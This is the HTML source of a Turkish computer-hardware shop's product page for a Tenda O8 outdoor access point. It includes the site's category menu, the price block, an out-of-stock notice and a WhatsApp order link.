 <li class="step2"><a href="mouse" title="Mouse"><i class="fal fa-angle-right"></i> Mouse</a>
 </li>
 <li class="step2"><a href="hoparlor" title="Hoparlör"><i class="fal fa-angle-right"></i> Hoparlör</a>
 </li>
 <li class="step2"><a href="monitorler" title="Monitörler"><i class="fal fa-angle-right"></i> Monitörler</a>
 </li>
 <li class="step2"><a href="mouse-pad" title="Mouse Pad"><i class="fal fa-angle-right"></i> Mouse Pad</a>
 </li>
 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-ag-urunleri-kat498-html-ag-urunleri-a-raquo-a-class-breadcrumb-href-access-point-kat578-html-access-point-a-"><a class="BreadCrumb" href="/ag-urunleri-kat498.html">Ağ Ürünleri</a> &raquo; <a class="BreadCrumb" href="/access-point-kat578.html">Access Point</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-ag-urunleri-kat498-html-ag-urunleri-a-raquo-a-class-breadcrumb-href-access-point-kat578-html-access-point-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20747;
			iMagazaUrunFiyatOrg = 60.48;
			iMagazaUrunFiyatYTL = 2584.3104;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>NNA2TEN0011</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/ag-urunleri-kat498.html">Ağ Ürünleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/access-point-kat578.html">Access Point</a><i class="fa fa-angle-right"></i><a class="bread" href="tenda-o8-433mbps-20km-5ghz-dis-mekan-access-point-urun20747.html">TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">2,584.31</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">2,533.64</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">60.48</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. TENDA O8 433MBPS 20KM 5GHz DIŞ MEKAN ACCESS POINT hakkında bilgi almak istiyorum. https://www.citybilisim.com/tenda-o8-433mbps-20km-5ghz-dis-mekan-access-point" target="_blank" aria-label="WhatsApp ile Sipariş">
